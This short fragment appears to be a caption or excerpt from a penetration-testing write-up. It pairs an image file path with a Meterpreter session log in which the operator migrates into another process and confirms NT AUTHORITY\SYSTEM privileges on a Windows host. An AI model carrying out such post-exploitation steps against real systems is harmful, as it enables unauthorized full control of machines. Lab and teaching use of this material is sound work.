 meterpreter > migrate 504
[*] Migrating from 3396 to 504...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >